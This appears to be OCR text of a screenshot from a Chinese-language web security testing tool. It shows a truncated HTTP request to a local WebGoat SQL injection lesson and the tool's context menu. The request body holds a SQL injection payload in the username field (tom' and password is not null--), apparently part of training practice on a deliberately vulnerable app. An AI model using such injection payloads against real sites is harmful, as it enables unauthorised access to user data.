 ztag
发送请求
强制 HTTPS
p://127.0.0.1:8080
Request
热加载
构造请求
1 PUT /WebGoat/SqlInjectionAd
2 Host ? : localhost:8080
3 Origin: http://localhost:80
4 Sec-Fetch-Mode: cors
5 Cookie: JSESSIONID=jvOtV3QQ
6 Sec-Fetch-Dest: empty
7 User-Agent: Mozilla/5.0 (Wi
(KHTML, like Gecko) Chrome/
8 sec-ch-ua: "Not(A:Brand";v=
9 Accept-Language: zh-CN,zh;q
10 X-Requested-With: XMLHttpRe
11 Sec-Fetch-Site: same-origin
12 Accept-Encoding: gzip, defl
13 Content-Type: application/x =UTF-8
14 Referer: http://localhost:8 e=hellodzy
15 sec-ch-ua-platform: "Window
16 Accept: */*
17 sec-ch-ua-mobile: ?0
18 Content-Length auto : 107
19
20 username_reg=tom'+and+password+is+not+null--&email_reg=11%40gmail&
password_reg=123&confirm_password_reg=123
字体大小
显示换行符
编码
解码
HTTP数据包变形
插件扩展
AI AI插件
插入标签/字典
复制 curl 命令
复制 URL
复制为 CSRF PoC
浏览器中打开URL
浏览器中查看响应
下载 Body
智能自动解码（Inspector）
发送到 Web Fuzzer
剪切 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
插入空字节标签: {{hexd(00)}}
插入临时字典
插入模糊测试字典标签
插入热加载标签
插入文件标签
请在左边
本栏结果针对模糊